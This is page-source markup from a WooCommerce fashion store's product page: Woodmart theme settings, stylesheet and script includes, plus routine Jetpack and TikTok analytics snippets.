var woodmart_settings = {"menu_storage_key":"woodmart_2b5e1fb6097c4b4c3266da04200d9584","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/be-stylish.net\/cart-2\/?lang=en","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/be-stylish.net\/?lang=en","shop_url":"https:\/\/be-stylish.net\/shop-3\/?lang=en","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-en","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"cc1638020d","wishlist_fragments_nonce":"c63102b1a3","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_4e68e2605d34f523b38280a2044c53a2","wishlist_fragment_name":"woodmart_wishlist_fragments_4e68e2605d34f523b38280a2044c53a2","wishlist_save_button_state":"no","counter_visitor_live_duration":"15000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"cabdf3c5b1","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-price-filter.min.css","wd-helpers-wpb-elem-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/helpers-wpb-elem.min.css","wd-wpml-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-wpml.min.css","wd-elementor-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-tools.min.css","wd-woo-mod-login-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search.min.css","wd-header-elements-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-base.min.css","wd-header-cart-side-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-product-labels.min.css","wd-swiper-arrows-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-woo-mod-variation-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-variation-form.min.css","wd-woo-mod-swatches-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-variation-form-single-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-variation-form-single.min.css","wd-woo-mod-swatches-style-3-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-swatches-style-3.min.css","wd-woo-mod-swatches-dis-2-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-swatches-dis-style-2.min.css","wd-woo-mod-product-info-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-product-info.min.css","wd-woo-opt-visits-count-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-visits-count.min.css","wd-social-icons-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-comments.min.css","wd-product-loop-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop.min.css","wd-product-loop-buttons-on-hover-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop-buttons-on-hover.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-opt-products-shadow-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-products-shadow.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-stretch-cont.min.css","wd-bordered-product-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-bordered-product.min.css","wd-woo-opt-grid-gallery-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-grid-gallery.min.css","wd-mfp-popup-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-widget-collapse.min.css","wd-scroll-top-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-form.min.css","wd-header-banner-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-header-banner.min.css","wd-header-my-account-sidebar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-sidebar.min.css","wd-sticky-add-to-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-sticky-add-to-cart.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-header-search-fullscreen-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-bottom-toolbar.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/trackProductViewed.min.js?ver=8.0.6" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"177765155","post":"37811","tz":"3","srv":"be-stylish.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "177765155", "37811" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR71JLJC77U5L7EOQHUG');
		 }(window, document, 'ttq');
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CR71JLJC77U5L7EOQHUG').track('Pageview', {'event_id': '696d0815725e6_tt4b_woocommerce_66ce1a15d1d89'})
ttq.instance('CR71JLJC77U5L7EOQHUG').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/loginSidebar.min.js?ver=8.0.6" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/photoswipe-bundle.min.js?ver=8.0.6" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImages.min.js?ver=8.0.6" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.6" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/countProductVisits.min.js?ver=8.0.6" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.0.6" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/elements/accordion.min.js?ver=8.0.6" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceComments.min.js?ver=8.0.6" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/imagesGalleryInLoop.min.js?ver=8.0.6" id="wd-image-gallery-in-loop-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/magnific-popup.min.js?ver=8.0.6" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/quickView.min.js?ver=8.0.6" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesLimit.min.js?ver=8.0.6" id="wd-swatches-limit-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-en","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/stickyAddToCart.min.js?ver=8.0.6" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
